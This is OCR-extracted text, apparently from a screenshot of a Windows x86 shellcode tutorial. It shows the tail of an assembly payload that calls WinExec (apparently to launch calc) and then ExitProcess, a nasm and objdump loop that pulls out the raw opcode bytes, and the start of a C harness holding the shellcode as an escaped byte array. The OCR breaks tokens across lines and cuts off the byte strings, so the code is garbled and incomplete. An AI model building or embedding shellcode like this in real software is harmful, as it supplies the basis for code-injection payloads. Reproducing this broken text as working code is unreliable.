
 xor edx
,
 edx

 push edx                
;
 ExitCode 
=
0
 call eax                
;
ExitProcess
(
ExitCode
)
;
 nasm 
-
f win32 win32
-
WinExec_Calc
-
Exit
.
asm
-
o win32
-
WinExec_Calc
-
Exit
.
;
for
 i in $
(
objdump 
-
D win32
-
WinExec_Calc
-
Exit
.
o 
|
 grep 
"^ "
|
 cut 
-
f2
)
;
do
 echo 
-
n 
'\x'
$i
;
 done
;
 echo

#############################################
#
include
<windows.h>
#
include
<stdio.h>
char
 code
[
]
=
"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x3
"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xf
"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x8